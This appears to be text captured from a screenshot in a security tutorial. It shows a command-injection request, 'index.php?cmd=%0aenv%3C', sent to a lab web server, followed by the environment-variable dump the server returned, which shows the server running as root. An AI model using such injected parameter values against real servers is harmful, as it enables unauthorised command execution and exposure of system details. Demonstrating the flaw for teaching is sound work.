 view-source:http://192.168.12.102/index.php?cmd=%0aenv%3C
收藏 网址导航 游戏中心 谷歌 360搜索 游戏中心 Links
http://192.168.12.102/i × view-source:http://192. × +
1 LESSOPEN=| /usr/bin/lesspipe %s
2 GNOME_KEYRING_PID=
3 MAIL=/var/mail/root
4 USER=root
5 LANGUAGE=en_US
6 XDG_SEAT=seat0
7 SESSION=ubuntu
8 XDG_SESSION_TYPE=x11
9 COMPIZ_CONFIG_PROFILE=ubuntu
10 SHLVL=3
11 LIBGL_ALWAYS_SOFTWARE=1
12 LD_LIBRARY_PATH=/phpstudy/server/httpd/lib
13 HOME=/root
14 QT4_IM_MODULE=xim
15 DESKTOP_SESSION=ubuntu
16 QT_LINUX_ACCESSIBILITY_ALWAYS_ON=1
17 GTK_MODULES=gail:atk-bridge:unity-gtk-module
18 XDG_SEAT_PATH=/org/freedesktop/DisplayManager/Seat0
19 INSTANCE=
20 DBUS_SESSION_BUS_ADDRESS=unix:abstract=/tmp/dbus-bcdlDY1lic
21 GNOME_KEYRING_CONTROL=
22 QT_QPA_PLATFORMTHEME=appmenu-qt5
23 MANDATORY_PATH=/usr/share/gconf/ubuntu.mandatory.path
24 IM_CONFIG_PHASE=1
25 SESSIONTYPE=gnome-session
26 LOGNAME=root
27 GTK_IM_MODULE=ibus
28 WINDOWID=56623114
29 _=/phpstudy/server/httpd/bin/apachectl
30 DEFAULTS_PATH=/usr/share/gconf/ubuntu.default.path
31 XDG_SESSION_ID=c2
32 TERM=xterm-256color
33 GNOME_DESKTOP_SESSION_ID=this-is-deprecated
34 GTK2_MODULES=overlay-scrollbar
35 PATH=/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbin:/root/bin
36 SESSION_MANAGER=local/ubuntu:@/tmp/.ICE-unix/1770,unix/ubuntu:/tmp/.ICE-unix/1770
37 GDM_LANG=en_US
38 XDG_MENU_PREFIX=gnome-
39 XDG_SESSION_PATH=/org/freedesktop/DisplayManager/Session0
40 XDG_RUNTIME_DIR=/run/user/1000
41 DISPLAY=:0
42 LANG=en_US.UTF-8
43 XDG_CURRENT_DESKTOP=Unity
44 LS_COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so=01;35:do=01;35:bd=40;33;01:cd=40;33;01:or=40;31;01:mi=00:su=37;41
:*.dz=01;31:*.gz=01;31:*.lrz=01;31:*.lz=01;31:*.lzo=01;31:*.xz=01;31:*.bz2=01;31:*.bz=01;31:*.tbz=01;31:*.tbz2=01;31
gm=01;35:*.ppm=01;35:*.tga=01;35:*.xbm=01;35:*.xpm=01;35:*.tif=01;35:*.tiff=01;35:*.png=01;35:*.svg=01;35:*.svgz=01;
5:*.avi=01;35:*.fli=01;35:*.flv=01;35:*.gl=01;35:*.dl=01;35:*.xcf=01;35:*.xwd=01;35:*.yuv=01;35:*.cgm=01;35:*.emf=01
45 XMODIFIERS=@im=ibus
46 XDG_SESSION_DESKTOP=ubuntu
47 XAUTHORITY=/home/test/.Xauthority
48 XDG_GREETER_DATA_DIR=/var/lib/lightdm-data/test
49 SSH_AUTH_SOCK=/run/user/1000/keyring/ssh
50 SHELL=/bin/bash
51 QT_ACCESSIBILITY=1
52 GDMSESSION=ubuntu
53 LESSCLOSE=/usr/bin/lesspipe %s %s
54 GPG_AGENT_INFO=/home/test/.gnupg/S.gpg-agent:0:1
55 UPSTART_SESSION=unix:abstract=/com/ubuntu/upstart-session/1000/1545
56 XDG_VTNR=7
57 QT_IM_MODULE=ibus
58 PWD=/phpstudy/www
59 CLUTTER_IM_MODULE=xim
60 XDG_CONFIG_DIRS=/etc/xdg/xdg-ubuntu:/usr/share/upstart/xdg:/etc/xdg
61 XDG_DATA_DIRS=/usr/share/ubuntu:/usr/share/gnome:/usr/local/share/:/usr/share/:/var/lib/snapd/desktop
62 VTE_VERSION=4205
63 JOB=dbus
64 JOB=dbus<br />curl
65 env<4hou.php